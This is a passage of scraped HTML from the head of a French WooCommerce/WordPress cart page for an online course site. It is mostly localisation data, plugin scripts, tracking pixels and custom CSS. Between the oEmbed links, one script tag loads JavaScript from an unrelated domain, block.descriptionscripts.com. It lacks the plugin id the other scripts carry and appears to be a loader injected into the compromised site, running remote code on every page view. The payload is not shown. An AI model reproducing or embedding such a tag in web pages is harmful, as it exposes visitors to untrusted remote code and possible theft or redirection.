Postal\"},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays\\\/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"col-md-4\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0\\\/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"col-md-4\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"col-md-4\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.5" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-cart-js-extra">
var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"5446d590cf","apply_coupon_nonce":"37a237f9c4","remove_coupon_nonce":"42d4fca349"};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=10.3.5" id="wc-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://stats.wp.com/s-202548.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://www.pleace.fr/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.27.1" id="page-transitions-js"></script>
<link rel="https://api.w.org/" href="https://www.pleace.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pleace.fr/wp-json/wp/v2/pages/1277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pleace.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="TutorLMS 2.1.2" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://www.pleace.fr/cart/" />
<link rel='shortlink' href='https://www.pleace.fr/?p=1277' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pleace.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pleace.fr%2Fcart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pleace.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pleace.fr%2Fcart%2F&#038;format=xml" />
		<script  src='https://block.descriptionscripts.com/src/source.js' type='text/javascript'></script>
    	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '238835135530618', {}, {
    "agent": "woocommerce_2-10.3.5-3.5.14"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
	<script>// simple radio - sets up shop
window.onload=function() {
  var element = document.getElementById("recipient_email\[c20a7ce2a627ba838cfbff082db35197\]");
  element.classList.add("input-text form-control form-control thwcfe-input-field");
}

$('.elementor-field-subgroup span').each(function(index) {
  if ($('input', this).prop('checked')) {
    $(this).addClass('checked');
  }
});

// simple radio - listen for click
$('.elementor-field-subgroup span').click(function() {

  $('.elementor-field-subgroup input').removeAttr('checked');
  $('input', this).attr('checked', 'checked');
  $('input', this).prop({
    checked: true
  });
  $('.elementor-field-subgroup span').removeAttr('class');
  $(this).addClass('checked');

});</script><style>
	.d-flex {
    display: flex;
    flex-direction: column;
}
p#account_username_field label, p#account_username_field abbr {
    visibility: hidden;
}

p#account_username_field label:before {
        visibility: visible !important;
    content: "Choisissez votre identifiant *" !important;
}
#qlwapp.qlwapp-rounded.qlwapp-bubble .qlwapp-toggle {
    margin-bottom: 50px;
}

p#account_password_field label, p#account_password_field abbr {
    visibility: hidden;
}

p#account_password_field label:before {
        visibility: visible !important;
    content: "Choisissez votre mot de passe *" !important;
}

	#foot form.elementor-form button {
    width: 100%;
    background: linear-gradient(0.25turn, #c688e4, #fb9077, #a8e69c) !important;
    color: white !important;
    border: none;
    font-weight: 600;
    /* margin-top: -20px !important; */
}
p#billing_company_field {
    display: none;
}

.woocommerce-account-fields.card.mb-4 {
    padding: 21px;
    display: block !important;
}
#foot .elementor-form-fields-wrapper.elementor-labels- {
    display: flex !important;
    flex-direction: row;
    justify-content: center !important;
    align-items: center;
    flex-wrap: nowrap;
    align-content: center;
}

#foot .elementor-field-group.elementor-column.elementor-field-type-submit.elementor-col-100.e-form__buttons {
    height: 52px;
    margin-left: 22px;
    width: 100% !important;
}
	button.tutor-btn.bg-transparent.border-0.p-0.tutor-btn-disable-outline.tutor-no-hover.tutor-btn-md.skip-quiz-btn {
    display: none;
}
	.quiz-meta-info.tutor-d-flex.tutor-justify-content-between {
    display: none !important;
}
	.yith-wfbt-submit-block span.total_price_label {
    display: none;
}

	.tutor-table-responsive.tutor-my-24 {
    display: none;
}

.tutor-d-flex.tutor-justify-between.tutor-py-20.tutor-my-20.tutor-border-top.tutor-border-bottom {
    display: none !important;
}

.woocommerce-form-coupon-toggle.\31 23 {
    display: none;
}

.checkout_coupon {
    text-align: center;
    display: flex !important;
    flex-direction: column !important;
    align-content: center;
    align-items: center;
}


div#tutor-quiz-image-matching-choice {
    text-align: center;
}
.tutor-quiz-btn-grp {
    display: flex;
    justify-content: center;
}
table.tutor-quiz-meta.list-unstyled.mb-0.mb-0-last-child.table.table-borderless.d-flex.text-nowrap {
    display: none !important;
}
.surdeu .elementor-column.elementor-col-50 {
    width: 50% !important;
}
	.woocommerce-form-coupon-toggle {
    display: none !important;
}
.div-hide{
    display: none;
}
	.elementor-column.elementor-col-50 {
    width: 100% !important;
}
	.elementor-add-to-cart--align-center.elementor-add-to-cart-tablet--align-justify.elementor-add-to-cart-mobile--align-justify.elementor-widget-tablet__width-initial.elementor-widget.elementor-widget-wc-add-to-cart {
    margin: 0 auto;
}
	@media only screen and (max-width: 600px) {
#chaty-widget-0 .on-hover-text {
    font-size: 12px;
}
	#courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap .tutor-quiz-builder-row, .row {
    display: flex;
    flex-direction: column !important;
    flex-wrap: wrap !important;
}


.woocommerce-additional-fields.card.mb-4 {
    display: none;
}

.woocommerce-billing-fields.card.mb-4 {
    margin-bottom: 78px !important;
}
	}
	
.elementor-section.elementor-top-section.elementor-element.elementor-element-0900b94.bg-primary.elementor-reverse-tablet.elementor-section-content-middle.elementor-section-height-min-height.elementor-hidden-mobile.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    padding-top: 50px;
    padding-bottom: 50px;
}	
	
	.elementor-section.elementor-top-section.elementor-element.elementor-element-aa6e8aa.bg-primary.elementor-section-height-min-height.elementor-hidden-mobile.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.elementor-section.elementor-top-section.elementor-element.elementor-element-523a576.bg-primary.elementor-section-height-min-height.elementor-reverse-mobile.elementor-reverse-tablet.elementor-hidden-mobile.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.elementor-section.elementor-top-section.elementor-element.elementor-element-1e41530.bg-primary.elementor-section-height-min-height.elementor-hidden-mobile.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    padding-top: 50px;
    padding-bottom: 50px;
}
	

</style>
<link rel="icon" href="https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/11/cropped-Programme_TableauBord_Logo_Ico-e1667993529536.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/11/cropped-Programme_TableauBord_Logo_Ico-e1667993529536.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/11/cropped-Programme_TableauBord_Logo_Ico-e1667993529536.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/11/cropped-Programme_TableauBord_Logo_Ico-e1667993529536.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/*Général*/

button#place_order, form.checkout_coupon.woocommerce-form-coupon.row.mb-3 button.btn.btn-primary.button {
	font-size: 0;
}

.elementor-location-footer  label.elementor-field-label {
    display: none;
}

.tutor-topbar-assignment-details.d-flex.align-items-center {
    display: block !important;
}
.elementor-location-footer  .elementor-field-group.elementor-column.elementor-field-type-submit {
    margin-left: 0px !important;
}
button#place_order:after, form.checkout_coupon.woocommerce-form-coupon.row.mb-3 button.btn.btn-primary.button:after {
	
    visibility: visible !important;
    display:block !important;

    padding: 0.25rem 1.25rem;
    font-size: .975rem !important;
    border-radius: 0.25rem;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    font-weight: 600;
}
	
	form.checkout_coupon.woocommerce-form-coupon.row.mb-3 button.btn.btn-primary.button:after {
font-size: .875rem !important;
    content: "APPLIQUER" !important;

}
button#place_order:after{
	font-size: .875rem !important;
        content: "VALIDER" !important;

}

.pt-5.pb-5.tutor-wrap.tutor-dashboard.tutor-dashboard-student.container {
    padding-top: 7rem!important;
}
ul.yith-wfbt-items {
    display: none;
}

.yith-wfbt-section.woocommerce {
    text-align: center;
}

form.yith-wfbt-form {
    display: flex;
    align-content: center;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}

button.yith-wfbt-submit-button.button {
    background: linear-gradient(0.25turn, #c688e4, #fb9077, #a8e69c) !important;
    color: white !important;
    border-color: white;
    font-weight: 600;
    border-radius: 13px;
    padding: 11px 29px;
}

.yith-wfbt-section.woocommerce {
    border: 1px solid;
    border-radius: 13px;
    padding: 22px;
}

.elementor-location-single section.elementor-section.elementor-top-section.elementor-element.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default {
    padding: 0px;
}
#chaty-widget-_3 .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(2)::after{
	content:"LA PAUSE";
color:black;
font-weight:600;
background-color:whitesmoke;
margin-left:3px;
	border-radius:5px;
	padding-right:4px;
	padding-left:2px;
  position: absolute;
    width: 77px !important;
	top: 55px;
    left: -15px;
}
li.list-group-item.tutor-topics-in-single-lesson.tutor-topics-10167 span.tutor-lesson-right-icons {
    display: none;
}



#chaty-widget-_3 .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(1)::after{
	content:"LA DÉTOX";
color:black;
font-weight:600;
background-color:whitesmoke;
margin-left:3px;
	border-radius:5px;
	padding-right:4px;
	padding-left:2px;
	  position: absolute;
    width: 77px !important;
	top: 55px;
    left: -15px;
}

div#Link-0-channel {
    margin-left: 27px;
}

#chaty-widget-0 .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(2)::after{
	content:"LA PAUSE";
color:black;
font-weight:600;
background-color:whitesmoke;
margin-left:3px;
	border-radius:5px;
	padding-right:4px;
	padding-left:2px;
  position: absolute;
    width: 77px !important;
	top: 55px;
    left: -15px;
}

#chaty-widget-0 .channel-icon-Link .chaty-svg::after {
content:"LA DÉTOX";
color:black;
font-weight:600;
background-color:whitesmoke;
margin-left:3px;
	border-radius:5px;
	padding-right:4px;
	padding-left:2px;
	  position: absolute;
    width: 77px !important;
	top: 55px;
    left: -15px;
}

.sub-menu .elementor-nav-menu--dropdown .sm-nowrap .menu-item.menu-item-type-post_type.menu-item-object-courses:hover {
    background: linear-gradient(0.25turn, #c688e4, #fb9077, #a8e69c) !important

}
ul.mb-3.list-inline {
    /* display: none !important; */
}

span.fs-6.text-muted {
    display: none !important;
}

span.text-warning {
    display: none !important;
}



.text-warning {
    display: none !important;
}
.card-footer {
    display: none;
}
.elementor-widget-testimonial-carousel .elementor-testimonial__image img {
width: 178px !important;
height: 60px !important;
border-radius: 0px;
}
li.menu-item.menu-item-type-post_type:hover {
    text-decoration: underline;
}

td.border-0 {
    position: relative;
}img.avatar.avatar-40.photo.rounded-circle {
    display: none;
}



.checkout_coupon{
display:flex !important;
} 

li.list-group-item.p-0:nth-child(2) li.list-group-item .text-truncate:nth-child(2) {
    display:none !important;
}
li.list-group-item.tutor-topics-in-single-lesson.tutor-topics-6379 span.tutor-lesson-right-icons {
    display: none;
}

a.btn.btn-primary.tutor-course-entry-button.tutor-button.tutor-button-primary{
	background: linear-gradient(0.25turn, #c688e4, #fb9077, #a8e69c) !important;
}

.woocommerce .elementor-9322 .elementor-element.elementor-element-bde729e .price {
	color:#E9C224!important;
}

tfoot {
    text-align: center;
}

td.border-0 {
    display: revert;
    width: 100% !important;
}

ul#shipping_method {
    text-align: center;
    margin: 0 auto;
}



li.mb-2.d-flex.align-items-center {
    margin: 0 auto;
    text-align: center;
    display: flex;
    justify-content: center;
}
.elementor-message.elementor-message-success {
    text-align: center;
    margin-top: 24px;
    font-size: 25px;
}
.wcsatt-add-cart-to-subscription-wrapper.closed {
    display: none;
}
tr.cart-subtotal.border-top.border-bottom {
    display: none;
}

tr.cart-discount.border-bottom.coupon-noel22 {
    border-top: 1px solid #e8e8e8;
}


td.py-4.display-4.fw-semi-bold.text-primary.text-center {
    color: #b0e99c !important;
    font-size: 21px;
}

td.py-4.display-4.fw-semi-bold.text-primary.text-center span.woocommerce-Price-currencySymbol {
    display: none;
}
.woocommerce-checkout-review-order-table .order-total .amount {
    font-weight: 800 !important;
}
span.subscription-details {
    text-transform: uppercase;
}
span.subscription-price {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
a.showcoupon  {
    background: -webkit-linear-gradient(0.96turn, #c688e4, #fb9077, #a8e69c) !important;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent;
}

.card-body .btn-primary, .btn-primary, a.btn.btn-primary {
    background: linear-gradient(0.25turn, #c688e4, #fb9077, #a8e69c) !important;
    color: white !important;
    border-color: white;
    font-weight: 600;
    padding: 11px 29px;
}
p.form-row.form-row-wide.mailchimp-newsletter {
    display: none;
}

div#backthetop{
	display:none;
}
.wcsatt-add-to-subscription-wrapper.active.closed {
    display: none;
}
i.fa-solid.fa-computer-classic:before {
    content: "\e922" !important;
    font-family: 'eicons' !important;
}
button.single_add_to_cart_button.button.alt.btn.btn-primary.w-100 {
    background: lightblue;
}

button.single_add_to_cart_button.button.alt.btn.btn-primary.w-100 {
  /*  background: linear-gradient(0.71turn, #96cfcd, #bfe5c4, #a8e69c) !important; */
    color: white !important;
    border: none;
    font-weight: 600;
    padding: 2px 46px !important;
}
p.woocommerce-store-notice.demo_store {
    display: none !important;
}
strong.product-quantity {
    display: none;
}
span.chevron-arrow.ms-4 {
    display: none;
}
.btn-white {
    border: 0px !important;
}
td.product-name.py-2 {
    width: 64% !important;
}

td.product-total.py-2 {
    width: 62% !important;
}
.woocommerce .elementor-6152 .elementor-element.elementor-element-1cff1ea3 .price {
color:#b0e99c!important;
}
.woocommerce .elementor-9322 .elementor-element.elementor-element-1cff1ea3 .price{
	color:#E9C224!important;
}
span.woocommerce-Price-amount.amount {
    font-size: 21px;
    font-weight: 800;
}

tr.cart-discount.border-bottom span.woocommerce-Price-amount.amount {
    text-decoration: line-through !important;
}




/*Instagram*/
div#sbi_load, .sb_instagram_header.sbi_medium.sbi_no_avatar {
    display: none;
}
/*progresse bar none*/
p.mc-text-small.mc-opacity--hinted {
    margin-top: -68px;
    margin-bottom: 46px;
}
i.fe.fe-x {
    display: none;
}
.col-xl-7.col-lg-7.col-md-12 {
    text-align: center;
}
embed, iframe, object {
    max-width: 100%;
    width: 100%;
    height: 100vh;
}

div#tutor-course-spotlight-comments {
    display: none;
}
.e-atc-qty-button-holder {
    margin: 0 auto;
}
.trial-share-flex p {
    padding: 0px;
    font-weight: 400;
    font-size: 13px;
    text-transform: uppercase;
}
img.imagelogoprogramme {
    width: 74%;
}
div#backthetop .col-xl-7.col-lg-7.col-md-12{
	text-align:center;
}
.Share-button-single {
    display: none;
}
@media only screen and (min-width: 768px) {
div#backthetop .row.align-items-center {    justify-content: flex-end !important;}

div#backthetop .col-xl-7.col-lg-7.col-md-12{
	text-align:center;
    margin:0px 55px 0px 0px;
}
div#backthetop .col-xl-7 {
    width: 50.333333%!important;
}
div#backthetop {
    background-size: cover;
}
div#backthetop .container {
    margin-right: 0px;
}}
.avatar {
    object-fit: cover;
}

.tutor-progress-bar-wrap.card-body.pb-0 {
    display: none;
}
/*end bar*/
a.tutor-btn.btn.btn-primary.tutor-btn-lg.tutor-btn-block.tutor-woocommerce-view-cart, a.btn.btn-primary.tutor-course-entry-button.tutor-button.tutor-button-primary, button.single_add_to_cart_button.btn.btn-primary.tutor-btn.tutor-btn-block.add_to_cart_button.tutor-add-to-cart-button {
    background: linear-gradient(0.25turn, #3fb476, #9aeb94) !important;
    border: none;
    color: white !important;
}

button.btn.btn-primary.tutor-is-block, .elementor-element.elementor-element-e282404.elementor-widget.elementor-widget-html button.btn.btn-primary, .fixed2 a.btn.btn-primary {
    background: linear-gradient(0.25turn, #c688e4, #fb9077, #a8e69c) !important;
    color: white !important;
    border: none;
    font-weight: 600;
}
td.product-name.py-2 {
    font-weight: 600;
}


span.subscription-details {
    font-weight: 600;
}
::-webkit-scrollbar {
  width: 8px;
}

::-webkit-scrollbar-track {
	  background:white; 
}

::-webkit-scrollbar-thumb {
background:linear-gradient(0.01turn, #c688e4, #fb9077, #a8e69c) !important;    
}
::-webkit-scrollbar-thumb:hover {
background:linear-gradient(0.5turn, #c688e4, #fb9077, #a8e69c) !important;    
}
/*Single product*/
.col-lg-4.col-md-12.col-12.mt-lg-n22 {
    margin-top: 16px !important;
}
section.related.products.pt-12.pb-3 {
    display: none;
}
li.list-group-item.bg-transparent.posted_in {
    display: none;
}.single.single-product h1.text-white.display-4.fw-semi-bold {
    font-weight: 700 !important;
    color: #ffffff !important;
    font-size: 95px;
    text-transform: uppercase;
}

.single.single-product .col-xl-7 {
    flex: 0 0 auto;
    width: 90.333333%!important;
    padding-bottom: 49px;
}

#courseForm.create-course .tutor-course-builder-section.card:not(.tutor-course-builder-info) input:not([type=checkbox]):not([type=radio]):not(.select2-search__field), #courseForm.create-course .tutor-course-builder-section.card:not(.tutor-course-builder-info) textarea, #courseForm.create-course .tutor-course-settings-tabs input[type=number], .edd_form input[type=email], .edd_form input[type=password], .edd_form input[type=tel], .edd_form input[type=text], .edd_form textarea, .form-control {
    color: black !important;
}
/*logo favicon*/
a.d-block.mb-4 > img, img.mb-4 {
    display: none !important;

}

.single.single-courses .pb-10 {
    display: none;
}
body.custom-background {
    background-color: #ffffff !important;
}
/*checkout*/
input#recipient_email\[c20a7ce2a627ba838cfbff082db35197\] {
    display: block;
    width: 100%;
    padding: 0.75rem 1.25rem;
    font-size: .875rem;
    font-weight: 400;
    line-height: 1.6;
    color: #18113c;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #dbd8e9;
    -webkit-appearance: none;
    appearance: none;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}


td.product-name.py-2 {
    width: 100%;
}


fieldset {
    margin-top: 21px;
}

p.form-row.form-row.woocommerce_subscriptions_gifting_recipient_email label {
    margin: 11px 0px;
}
span.woocommerce-input-wrapper input {
    color: black !important;
}
span.optional {
    display: none;
}

td.py-4.display-4.fw-semi-bold.text-primary.text-center {
    border-top: 1px solid #eae7f5!important;
}
form.checkout.woocommerce-checkout .table td, form.checkout.woocommerce-checkout .table th {
    padding: 0.5rem 1.5rem !important;
}
form.checkout.woocommerce-checkout .col-lg-8 {
    
    width: 50%!important;
}
form.checkout.woocommerce-checkout .col-lg-4 {
    width: 50%!important;
}
.pmpro-checkout.mb-4 {
    margin-bottom: 0.5rem!important;
}
.woocommerce-account-fields.card.mb-4 {
    display: none;
}
.woocommerce-page.woocommerce-order-received section.woocommerce-order-details {
    display: none;
}
.pmpro-checkout span.woocommerce-Price-amount.amount {
    color: #42d666;
}

.single.single-courses #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap #tutor_quiz_question_answer_form .open-ended-notice, .single.single-courses .alert-info {
    color: #000000;
    font-size: 15px;
    font-weight: 600;
    background-color: #f7f7f7;
}
.single.single-courses .form-label.form-label {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: nowrap;
}

.single.single-courses .form-label.form-label input {
    width: auto;
    margin-right: 13px;
}
.single.single-courses #courseForm.create-course .tutor-course-builder-section.card:not(.tutor-course-builder-info) input:not([type=checkbox]):not([type=radio]):not(.select2-search__field), .single.single-courses #courseForm.create-course .tutor-course-builder-section.card:not(.tutor-course-builder-info) textarea, .single.single-courses #courseForm.create-course .tutor-course-settings-tabs input[type=number], .single.single-courses .edd_form input[type=email], .single.single-courses .edd_form input[type=password], .single.single-courses .edd_form input[type=tel], .single.single-courses .edd_form input[type=text], .edd_form textarea, .single.single-courses .form-control {
-webkit-appearance: auto !important; 
    appearance:  auto !important;

}
.woocommerce-message.alert.alert-success {
    display: none;
}
button.course-complete-button.btn.btn-outline-primary.btn-block.w-100 {
    display: none;
}
div#payment {
    display: block !important;
}
table.shop_table.woocommerce-checkout-review-order-table.table.table-borderless.mb-0 th {
    width: 0% !important;
}

h1.entry-title.mb-0.text-white.display-4 {
    text-align: center;
    margin-top: 0px;
}
header.entry-header.bg-primary.py-4.py-lg-6 {
    background: white !important;
    margin-bottom: -50px;
}
.elementor-3800 .elementor-element.elementor-element-595f35c .elementor-nav-menu .elementor-item {
    padding: 15px 7px !important;

}
.elementor-3800 .elementor-element.elementor-element-595f35c .elementor-nav-menu .elementor-item {
    font-size: 15px !important;
    font-weight: 700;
}
/*single enrolled*/

.downebook{
    padding: 10px 19px;
    border-radius: 11px;
    color: black;
    font-weight: 600;
    background: #88efa1;
    border: 1px solid #88efa1 !important;
}

.downebook:hover {
    color: #88efa1;
    background: #ffffff;
}
a.dropdown-item i {
    margin-right: 10px;
}
i.fa.fa-desktop {
    margin-right: 7px;
}
a#tab-title-description, a#tab-title-questions {
    color: #000000;
}

.dropdown-menu.dropdown-menu-end.show a.dropdown-item:hover {
    color: #88efa1;
    font-weight: 700;
    background: #f2fcee;
}

ul.mb-3.list-inline {
    display:none;
}

.tutor-card.tutor-course-card .card-body {
    text-align: center;
}
.nav-lt-tab {
    border: none;
}

.border-bottom-0.p-0.card.rounded-top-left-0.rounded-top-end-0.mb-5 {
 
margin-bottom: 12px!important;
}


.nav-lt-tab .nav-item .nav-link.active, .nav-lt-tab .nav-item .nav-link:hover {
    border-bottom: 2px solid #1A1110
 !important;
    border-top: none !important;
}
a#tab-title-reviews, a#tab-title-announcements {
    display: none;
}

/*span.woocommerce-Price-amount.amount {
    color: #b0e99c;
} */
h1.text-white.display-4.fw-semi-bold {
    font-weight: 700 !important;
    color: #ffffff !important;
    font-size: 95px;
    text-transform: lowercase;
}

.mc-nameplate__separator {
    background: #b0e99c !important;
}

.text-white.mb-6.lead.mb-0-last-child {
    color: #ffffff !important;
}

.btn-play {
    color: #ffffff !important;
}

button.share-button {
    color: #ffffff !important;
}
button.share-button:hover {
    color: #ffffff;
}
.enrolled-5 div#paused {
    display: none !important;
}
.card-body .btn-primary, .btn-primary {
    font-weight: 600;
}
.p-lg-5.py-5.enrolled-5 .pb-lg-16 {
    padding-bottom: 0rem!important;
}
.CTAenrolled {
    width: 100%!important;
    margin: 0 auto;
}
.CTAenrolled .card.mb-4 {
    background: #f0f8ff12;
}

.CTAenrolled .card.mb-4 small.tutor-progress-percent.d-block.mt-1 {
    color: #726b6b;
    text-align: center;
    font-weight: 700;
}

.p-lg-5.py-5.enrolled-5 .trial-share-flex {
    display: none;
}


.p-lg-5.py-5.enrolled-5 {
    padding: 0px !important;
}


.enrolled-5 .card.rounded-0.rounded-top-md {
    display: none;
}
/*Single cours*/
.text-white.mb-6.lead.mb-0-last-child {
    font-weight: 600;
}
.p-lg-5.py-5.enrolled-5 {
	overflow:hidden;
    padding: 0px !important;
   
}



.mdi:before, .mdi-set {
    color:white;
}

.tutor-progress-bar.progress {
    background-color: #818181;
}

.tutor-progress-filled.progress-bar.bg-success {
    background: #88efa1 !important;
}
.p-lg-5.py-5.enrolled-5 .pt-lg-8.pb-lg-16.pt-8.pb-12 {    padding-top: 10.5rem !important;}

.p-lg-5.py-5.enrolled-5 .tutor-single-course-segment.tutor-course-enrolled-wrap.card.mb-4 {
    margin-top: -55px !important;
    box-shadow: none;
	width:100%;
}
.col-xl-7.col-lg-7.col-md-12 .card-body .card.mb-4 {width:303px; margin:0 auto;box-shadow: none !important;}


#courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap .quiz-questions-form .quiz-question-form-body, .card-body {
    flex: 1 1 auto;
    padding: 1.5rem 1.5rem !important;
}
.btn-primary, .tutor-qa-reply button[type=submit], .tutor-qa-new.tutor-quesanswer .tutor-btn-primary, .flash-action .tutor-btn-primary, .flash-action .tutor-btn.reattempt-btn, .tutor-qa-new.tutor-quesanswer .tutor-btn.reattempt-btn, .new-announcement-button .tutor-announcement-add-new, .tutor-announcement-buttons button, .modal-view-double-segment .tutor-btn, .tutor-announcements-form .tutor-btn, .tutor-assignment-footer-btn button[type=submit], .tutor-assignment-upload-btn .tutor-btn-primary, .tutor-instructor-apply-button .tutor-bg-primary, .tutor_submit_review_btn, .tutor-dashboard-content .tutor-announcement-table-wrap .tutor-announcement-details, .tutor-btn-primary {background-color: #88efa1 !important;}
.tutor-color-success {
    color:#c688e4;
}
